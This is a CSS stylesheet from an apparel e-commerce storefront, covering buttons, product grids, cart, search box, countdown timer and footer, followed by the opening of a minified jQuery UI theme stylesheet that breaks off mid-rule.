	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #303030;
	background-image: linear-gradient(to bottom, #303030, #303030);
	background-repeat: repeat-x;
	border-color: #303030 #303030 #303030;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #303030;
	background-image: linear-gradient(to bottom, #303030, #303030);
}
/* list group */
.list-group a {
	cursor: pointer;
	border: none;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: none;
	border: none;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 180px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

#cart .table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9;
}
.search-container{
	width: 60px;
	vertical-align: middle;
}

.searchbox{
	position:relative;
	min-width:60px;
	width:0%;
	overflow:initial;
	float: right;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

.searchbox-input{
	top:0;
	right:0;
	border:0;
	outline:0;
	background:#303030;
	width:100%;
	margin:0;
	padding:0px 0px 0px 20px;
	font-size:12px;
	color:black;
}
.searchbox-input::-webkit-input-placeholder {
	color: black;
}
.searchbox-input:-moz-placeholder {
	color: black;
}
.searchbox-input::-moz-placeholder {
	color: black;
}
.searchbox-input:-ms-input-placeholder {
	color: black;
}

.searchbox-icon,
.searchbox-submit{
	display:block;
	position:absolute;
	top:0;
	font-size: 14px;
	right:0;
	padding:0;
	margin:0;
	border:0;
	outline:0;
	text-align:center;
	cursor:pointer;
	color:#ffffff;
	background:#303030;
}
.searchbox-open .searchbox-icon, .searchbox-open  .searchbox-submit{
	border-radius: 5px;
	margin-top: 1px;
	margin-right: 1px;
	padding: 0px 2px;
	font-weight: 400;
}
.searchbox-open .searchbox-input{
	border-radius: 5px;
	border: 1px solid white;
	background: #ffffff;
}

.searchbox-open{
	width:100%;
	min-width: 320px;
}

.byline{
	position:absolute;
	top:150px;
	left:30%;
	text-align:center;
	font-size:18px;
}
.byline a{
	text-decoration:none;
	color: #d74b4b;
}

@media only screen and (max-width:768px){
	/* default iPad screens */
	.searchbox{
		min-width: 20px;
	}
	.search-container{
		width:20px
	}

	.searchbox-open{
		width:100%;
		min-width: 220px;
	}
}
.list-inline .top-hide{
	display: none;
}
.dropdown{
	float: left;
}
#top-links .list-inline{
	margin: 0;
}
h4,.product-grid p{
	margin: 0;
}
.default-btn{
	background: #4ae691;
	font-weight: 500;
	color: black;
	border-radius: 0px;
	width: 100%;
}
.city-list{
	margin: 0 auto;
}
.city-list a{
	padding: 5px;
}
.city-list a{
	color: black;
}
.city-list a:hover{
	text-decoration: underline;
}
.rating{
	text-align: center;
}
.custom-chat-icon{
	position: fixed;
	bottom: 45px;
	right: 0;
	cursor: pointer;
}
.design-option-wrapper{
	display: table;
	table-layout: fixed;
	width: 100%;
}
.design-option-way{
	display: table-cell;
}
.default-btn-sized{
	font-size: 22px;
	padding: 20px 10px;
	border-radius: 8px;
	cursor: pointer;
	display: block;
	width: 75%;
	margin: 5px auto;
	text-align: center;
}
.default-btn-sized:hover, .default-btn-sized:active{
	color:#808080;
	text-decoration: none;
}
.design-option-way a{
	color: black;
}
.design-option-way a:hover, .design-option-way a:active{
	color:#808080;
	text-decoration: none;
}
.design-option-way img{
	max-width: 85%;
	max-height: 180px;
	margin: 0 auto;
	display: block;
}
.option-title{
	text-align: center;
	margin-bottom: 30px;
}
@media only screen and (max-width: 750px) {
	.design-option-way{
		display: block;
	}
	.design-option-way img {
		max-height: 145px;
	}
	.default-btn-sized{
		padding: 10px 10px;
	}
	.option-title{
		text-align: center;
		margin-bottom: 5px;
	}
}
.popover-limited{
	max-height: 300px;
	overflow: auto;
}
.banner-wrapper{
	position: relative;
}
.banner-wrapper .main-product{
	text-align: center;
}
.banner-wrapper .main-product .main-product-image{
	width: 80%;
	max-width: 1000px;
	padding: 30px;
	padding-left:0px;
	padding-right:0px;
}
.banner-wrapper .left-product{
	position: absolute;
	bottom: 17%;
	left: 20%;
	transform: rotate(-15deg);
}
.banner-wrapper .right-product{
	position: absolute;
	right: 20%;
	bottom: 17%;
	transform: rotate(15deg);
}
.banner-wrapper .left-product .left-product-image{
	width: 150px;
}
.banner-wrapper .right-product .right-product-image{
	width: 150px;
}
.banner-wrapper{
	position: relative;
}
@media only screen and (max-width: 600px) {
	.banner-wrapper .left-product{
		position: absolute;
		bottom: 7%;
		left: 7%;
		transform: rotate(-15deg);
	}
	.banner-wrapper .right-product{
		position: absolute;
		right: 7%;
		bottom: 7%;
		transform: rotate(15deg);
	}
	.banner-wrapper .main-product .main-product-image{
		width: 100%;
		max-width: 800px;
	}
	.banner-wrapper .left-product .left-product-image{
		width: 150px;
	}
	.banner-wrapper .right-product .right-product-image{
		width: 150px;
	}
	.banner-wrapper .main-product {
		text-align: center;
		position: relative;
	}
}.countDown_cont{font-family:Lato,Arial,Gadget,sans-serif;font-size:13px;display:flex;color:#333}.countDown_interval_cont{display:flex;justify-content:space-around;width:auto}.countDown_interval_cont:nth-child(n+1):not(:last-child){margin-right:1em}.countDown_interval_basic_cont{display:flex;flex-direction:column}.countDown_interval_basic_cont_description{display:flex;margin-left:.3em;margin-top:.3em;font-size:10px;font-weight:700;color:#fff;text-shadow:.1em .1em .1em #000}
.countDown_digit_cont {
    -webkit-perspective: 1.6em * 2;
    perspective: 1.6em * 2;
    -webkit-box-shadow: 0.1em 0.1em 0.1em rgba(0,0,0,.2);
    box-shadow: 0.1em 0.1em 0.1em rgba(0,0,0,.2);
    width: 20px;
    height: 20px;
    position: relative;
    line-height: 21px;
    font-size: 27px;
    font-weight: 700;
    border-radius: .08em;
}
.countDown_digit_cont:nth-child(n+1):not(:last-child){margin-right:.05em}.countDown_digit_last_placeholder,.countDown_digit_new_placeholder{position:absolute;left:0;width:100%;height:50%;text-align:center;overflow:hidden}.countDown_digit_last_placeholder{bottom:0;background:#fff;border-radius:0 0 .08em .08em}.countDown_digit_last_placeholder_inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;bottom:50%;position:absolute}.countDown_digit_new_placeholder{top:0;background:#f7f7f7;border-radius:.08em .08em 0 0}.countDown_digit_last_rotate,.countDown_digit_new_rotate{display:flex;justify-content:center;width:100%;height:50%;font-weight:700;position:absolute;top:0;overflow:hidden;animation-duration:.4s;animation-timing-function:linear;border-radius:.08em .08em 0 0;animation-fill-mode:forwards;transform-origin:100% 100%}.countDown_digit_last_rotate:after,.countDown_digit_new_rotate:after{content:"";position:absolute;z-index:-1;left:0;bottom:0;width:100%;height:100%;border-bottom:.01em solid rgba(0,0,0,.1)}.countDown_digit_last_rotate{animation-name:countDown_flip_1;background:#f7f7f7}.countDown_digit_new_rotate{animation-name:countDown_flip_2;background:#fff}.countDown_digit_new_rotated{transform:rotateX(180deg);width:100%;height:100%}.countDown_digit_new_rotated_inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;bottom:50%;position:absolute}@keyframes countDown_flip_1{0%{transform:rotateX(0);z-index:1}100%{transform:rotateX(-180deg);z-index:0}}@keyframes countDown_flip_2{0%{transform:rotateX(0);z-index:0}100%{transform:rotateX(-180deg);z-index:1}}

@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@300;600;700;900&display=swap');

h1{
  font-size: 20px;
}

h2{
  font-size: 18px;
}

h3{
  font-size: 18px;
}

h4{
  font-size: 18px;
}

h1,h2,h3,h4{
  color:#000;
  text-align: left;
  margin-top:0px;
}

.wrap {
  position: relative;
  max-height: 150px;
}
#top{
	background-color: #303030;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 20px;
}
#top .container>.navbar-collapse a,
#top .btn-link, #top-links li, #top-links a, #top-links a .caret{
   color: #ffffff;
   text-shadow: none;
}
#top-links #cart li{
  color: initial;
}
#cart .single-price span{
  margin: 5px;
  font-weight: 600;
}
#cart table.sizes td{
  padding: 0;
}
#cart .table {
  border: 1px solid #ddd;
}
#cart .table td:first-child {
  border-left: 1px solid #ddd;
}
#cart .table td {
  border: 1px solid #ddd;
  font-size: 12px;
  line-height: 22px;
}
#top-links a .caret{
  border-top-color: #ffffff;
}
#top .container>.navbar-collapse a:hover,
#top .btn-link:hover, #top-links a:hover{
	color: #ffffff;
}
#top .dropdown-menu{
	background: #303030;
    left:auto;
}
#top #cart .dropdown-menu {
  background: #eee;
  left: auto;
  color: initial;
}
#top .nav .open>a,
#top .nav .open>a:focus,
#top .nav .open>a:hover{
	background:none;
}
#top .container>.navbar-collapse{
	padding: 6px 0 0;
	float:left;
}
.topTelLink{
  position: absolute;
  top: 0;
  margin: 0 auto;
  display: block;
  text-align: center;
  float: left;
  overflow: hidden;
  left: 46.5%;
  width: 7%;
  z-index: 10;
}
.topTelLink img{
  width: 100%;
  border-radius: 10px;
}
.forMobile {
  display: none;
}

.navbar {
  margin-bottom: 0;
  background: #424242;
  border-radius: 0;
  border: 0;
}
.navbar .container-fluid .navbar-nav:not(.navbar-right) {
  margin-left: -15px;
}
.navbar .container-fluid .navbar-nav > li.active a {
  background: none;
}
.navbar .container-fluid .navbar-nav > li > a {
  font-size: 20px;
  font-weight: 700;
  color: #ffffff;
  line-height: 27px;
  padding: 30px 25px;
}
.navbar-toggle {
  margin-left: 15px;
}
.common-home #content{
  min-height:auto;
}
.widthBackground {
  background: url("../img/fon_video.jpg") 50% 0 no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.listCatalog {
  font-size: 0;
  margin-top: 50px;
}
.listCatalog li {
  width: 220px;
  margin-right: 10px;
  vertical-align: top;
  margin-bottom: 50px;
}
.listCatalog li:nth-child(5n) {
  margin-right: 0;
}
.listCatalog li a {
  display: block;
  color: #000000;
  font-size: 18px;
}
.listCatalog li a:focus,
.listCatalog li a:hover {
  text-decoration: none;
}
.listCatalog li a img {
  max-width: 100%;
}
.img{
  max-width: 100%;
  width: 100%;
}
.listCatalog li a b {
  display: block;
}
footer nav {
  padding: 20px;
}
footer .nav > li > a {
  font-size: 21px;
  padding: 0 15px;
  line-height: 30px;
  color: #ffffff;
  display: inline-block;
}
footer .nav > li > a:focus,
footer .nav > li > a:hover {
  background: none;
}
footer .colCenterFooter {
  text-align: center;
}
footer .socList {
  font-size: 0;
  margin-top: 35px;
}
footer .socList li a {
  display: block;
  height: 45px;
  width: 55px;
  margin-right: 25px;
  background: url("../img/social_icon.png") 0 0 no-repeat;
}
footer .socList li a.insta {
  width: 45px;
}
footer .socList li a.tw {
  background-position: -97px 0;
}
footer .socList li a.pin {
  background-position: -195px 0;
  width: 48px;
}
footer .socList li a.fb {
  width: 40px;
  background-position: -295px 0;
}
footer .socList li:last-child a {
  margin-right: 0;
}

@media screen and (min-width: 1700px) {
  .left-content {
    margin-top: 40px;
    margin-left: 40px;
  }
  .topTelLink{

    left: 46.5%;
    width: 5%;
    z-index: 10;
  }
}
@media screen and (max-width: 1199px) {
  .listCatalog li {
    margin-right: 20px;
  }
  .listCatalog li:nth-child(4n) {
    margin-right: 0;
  }
  .listCatalog li:nth-child(5n) {
    margin-right: 20px;
  }
}
@media screen and (max-width: 991px) {

  #top.navbar .navbar-toggle {
    padding: 0;
    border: 0;
    margin-top: 11px;
  }
  #top.navbar .navbar-toggle:focus,
  #top.navbar .navbar-toggle:hover{
	background:none;
  }
  .topTelLink{
    width: 10%;
    margin-left: -5%;
  }
  .listCatalog li {
    margin-right: 30px;
  }
  .listCatalog li:nth-child(3n) {
    margin-right: 0;
  }
  .listCatalog li:nth-child(4n) {
    margin-right: 30px;
  }
  .listCatalog li:nth-child(5n) {
    margin-right: 30px;
  }
  footer .nav > li > a {
    font-size: 18px;
  }
  footer .socList li a {
    background-size: 159px auto;
    height: 24px;
    width: 27px;
    margin-right: 20px;
  }
  footer .socList li a.insta {
    width: 22px;
  }
  footer .socList li a.tw {
    background-position: -48px 0;
  }
  footer .socList li a.pin {
    background-position: -97px 0;
    width: 24px;
  }
  footer .socList li a.fb {
    width: 20px;
    background-position: -147px 0;
  }
  footer .socList li:last-child a {
    margin-right: 0;
  }
}
.with-countdown{
  top:50px;
}
.free-shipping{
  font-size: 17px;
}
.countdown-text{
  height: 43px;
}
@media screen and (max-width: 767px) {
  .topTelLink{
    left: 50%;
    margin-left: -40px;
    width: 20%;
    z-index: 10;
  }
  .forMobile {
    display: block;
  }
  #top .container>.navbar-collapse{
	float:none;
	width: 100vw;
	margin-right: 0;
    margin-left: -20px;
    padding-left: 20px;
  }
  #top .container>.navbar-collapse ul{
	  margin-left:0;
	  margin-bottom:0;
  }
  #top .container>.navbar-collapse ul li{
	  padding: 7px 0;
	  display:block;
	  font-size:14px;
  }
  #top .container>.navbar-collapse ul li a{
	  display:block;
  }
  #top-links {
    padding-top: 8px;
  }
  #top-links ul{
	  margin-bottom:5px;
  }
  .with-countdown{
    top:70px;
  }
  .free-shipping{
    font-size: 14px;
    text-align: center !important;
  }
  .countdown-text{
    text-align: center;
    height: 43px;
  }
  #menu-wrapper {
    width: 290px;
  }

  //Design page
	.wrapDesign{
	    padding:0;
	}

  footer nav {
    padding: 5px 0 0;
  }
  footer .colLeftFooter {
    display: none;
  }
  footer .colCenterFooter {
    text-align: left;
  }
  footer .nav > li > a {
    font-size: 12px;
    line-height: 15px;
    padding-left: 0;
  }
  footer .socList {
    margin-top: 5px;
    text-align: center;
  }
}
.box-image {
  border: 1px solid #CCC;
  float: left;
  width: 100%;
}
.box-detail-design {
  border: 1px solid #ccc;
  clear: both;
  color: black;
  display: block;
  text-align: center;
  padding: 0 4px;
  top: -1px;
  width: 100%;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
p{
  margin: 3px;
}
.separator{
  margin-bottom: 10px;
}
.box-edit {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  color: #000;
  height: 20px;
  left: 15px;
  line-height: 14px;
  padding: 1px 3px 4px;
  position: absolute;
  text-decoration: none;
  top: 0;
}
.box-art {
  display: inline-block;
  margin-bottom: 15px;
  position: relative;
}
.box-publish {
  background-color: #f1f1f1;
  border: 1px solid #ccc;
  color: #ff0000;
  height: 20px;
  line-height: 16px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 0;
  width: 20px;
}
.row{
  margin-bottom: 10px;
}
.container-fluid{
  padding: 0;
}
.datepicker-inline{
  border-color: rgba(74, 230, 145, 1);
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(74, 230, 145, 1);
}
.datepicker table tr td.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active:hover {
  background-image: linear-gradient(to bottom,#4ae691,#4ae691) !important;
}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: 0 0;
  color: #c38181 !important;
  cursor: default;
}
.category-list{
  margin: 0;
  padding: 0;
  margin-top: 20px;
}
.root-item .col-left{
  width: 20%;
  float: left;
}
.root-item .col-right{
  width: 80%;
  float: left;
}
.root-item a{
  color: #696969;
  white-space: normal;
}
.root-item h4 a{
  color: black;
  white-space: nowrap;
}

.root-item a:hover{
  color: black;
  text-decoration: underline;
}
.category-list li{
  list-style-type: none;
}
.root-image{
  width: 100%;
}
.category-wrapper{
  padding: 0;
  margin-bottom: 30px;
  margin-right: 0;
}
.home{
  background: url(/image/catalog/cp-banner-home-lg-min.png) no-repeat 0 0;
  display: table;
  height: 100%;
  position: relative;
  width: 100%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
}

.category-content{
  padding: 5px;
  margin-bottom: 20px;
  text-align: center;
}
.left-content{
  background: white;
}
@media(max-width:767px){
  .left-content{
    margin-bottom: 30px;
  }
}
.custom-tabs{
  display: table;
  table-layout: fixed;
  width: 100%;
}
.custom-tabs li{
  text-align: center;
  display: table-cell;
  width: 100%;
  position: initial;
  float: none;
}
.category-content a{
  display: block;
  min-height: 40px;
}

/*HOME ROW STUFF*/
.home-boxes {
  margin: auto;
  width: 85%;
  height: auto;
  padding-bottom: 30px;
  padding-top: 30px;
}


.home-image{
  padding-top: 10px;
  width: 30%;
  height: auto;
  margin: auto;
}

.home-boxes svg {
  fill: rgb(0,0,0);
  transition: all 0.2s;
}


.help-option{
  
  margin: auto;
  text-align: center;
  background: #ffffff;
  padding: 5px;
  color: #555555;
  height: 100%;
  font-size: 1em;
  /*border: 1px solid gainsboro;*/
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  border-radius: 6px;
  border: 1px solid transparent;

}
.help-option:hover{

  transform: scale(1.1);
  -webkit-transform: scale(1.1);
 /* background: #eeeeee;*/
 border: 1px solid rgb(74,230,145);
 /*box-shadow: 8px 0px 8px rgba(0, 0, 0, 0.3);*/
}
.option-message {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
}

.help-option:hover svg{

  fill: rgb(74,230,145);
}

.help-header {
  color: black;
  font-size: 1.5em;
  padding-bottom: 10px;
  padding-top: 10px;
}

/* END HOME ROW STUFF*/

/*recent designs*/


/*end recent designs*/

.head{
  margin-top: 10px;
  margin-bottom: 5px;
}
.head h2{
  margin: 0;
  overflow: hidden;
  height: 50px;
  display: block;
  margin-bottom: 5px;
}
.product-name{
  display:inline-block;
  width:100%;
  white-space: nowrap;
  overflow:hidden !important;
  text-overflow: ellipsis;
  text-align: center;
  font-size: 11px;
}
.caption h4 a{
  color: black;
}
.caption h4 *:hover{
  text-decoration: underline;
}
.caption p{
  text-align: center;
  font-size: 11px;
  line-height: initial;
}
.designs img{
  max-width: 100%;
  max-height: 100%;
}
.designs{
  display: table-cell;
  width:100%;
}
@media screen and (max-width: 480px) {
  .designs{
    display: inline;
    width: 50%;
    float: left;
  }
}
.designs-wrapper{
  display: table;
  table-layout: fixed;
  width: 100%;
}
.info{
  color: black;
  font-size: 16px;
  font-weight: BOLD;
  text-align: center;
  margin: 5px;
  padding-bottom: 10px;

}
.product-layout{
  margin-bottom: 25px;
}
a.color{
  width: 25px;
  height: 25px;
  cursor: pointer;
  display: block;
  float: left;
  border: 1px solid #333333;
  margin: 1px;
}
.filters-wrapper{
  display: block;
  position: fixed;
  bottom: 0;
  color: white;
  width: 100%;
  z-index: 2;
  background: #333333;
  border: 1px solid white;
}
.filters{
  display: table;
  table-layout: fixed;
  width: 50%;
  margin: 0 auto;
  text-align: center;
}
.custom-col-5{
  width: 20%;
}

@media screen and (max-width: 700px) {
  .filters{
    width: 100%;
  }
  .custom-col-5{
    width: 50%;
  }
  .custom-col-5 img{
    max-width: 100%;
  }
  .head-control i{
    font-size: 28px;
  }
}




.text-giant{
  font-weight: 700;
  font-size: 25px;
  margin: 7px;
}
.text-small{
  font-size: 16px;
  margin-top: 10px;
}
.filter{
  display: table-cell;
  width: 100%;
  padding:3px;
  font-weight: bolder;
  height: 40px;
  vertical-align: middle;
  cursor: pointer;
}
.filter:hover{
  background: #4f4f4f;
}
.current-color{
  width: 20px;
  height: 20px;
  border: 1px solid white;
  display: inline-block;
  vertical-align: middle;
}
.nav-tabs li a:hover, .nav-tabs li a:active{
  text-decoration: none;
}

.design-small {
  width:100px;
}

.design-thumb {
  position: relative;
}
#note-lbl {
  font-weight: 700 !important;
}
#btn-container #dsp-btn {
  float:right;
}

.content-sample {
  margin-bottom:50px;
}

.btn-success.focus, .btn-success:focus, .btn-success:hover {
  color: #808080;
}

#submit-sample-btn {
  display:none;
}

.sample-status {
  float:right;
}
.form-control:focus {
  border-color: rgba(74, 230, 145, 1);
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px rgba(74, 230, 145, 1);
}
.category-content img{
  width: 100%;
}
.winner-date{
  position: absolute;
  background: transparent;
  color: #101311;
}.winner-month{
   background: #4ae691;
   padding: 0px;
   border-radius: 5px 5px 0 0;
   width: 45px;
 }
 .winner-day{
   background: #ccc;
   font-weight: 500;
   padding: 3px;
   border-radius: 0 0 5px 5px;
   width: 45px;
 }
.not-active-status{
  background: #e0dfde;
  opacity: 0.7;
}

--- FILE ---
content_type: text/css
request_url: https://customplanet.com/catalog/view/app/desktop.min.css
body_size: 25957
content:
/* START jquery-ui.min.css *//*! jQuery UI - v1.10.4 - 2014-01-17
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Verdana%2CArial%2Csans-serif&fwDefault=normal&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=cccccc&bgTextureHeader=highlight_soft&bgImgOpacityHeader=75&borderColorHeader=aaaaaa&fcHeader=222222&iconColorHeader=222222&bgColorContent=ffffff&bgTextureContent=flat&bgImgOpacityContent=75&borderColorContent=aaaaaa&fcContent=222222&iconColorContent=222222&bgColorDefault=e6e6e6&bgTextureDefault=glass&bgImgOpacityDefault=75&borderColorDefault=d3d3d3&fcDefault=555555&iconColorDefault=888888&bgColorHover=dadada&bgTextureHover=glass&bgImgOpacityHover=75&borderColorHover=999999&fcHover=212121&iconColorHover=454545&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=212121&iconColorActive=454545&bgColorHighlight=fbf9ee&bgTextureHighlight=glass&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=glass&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button 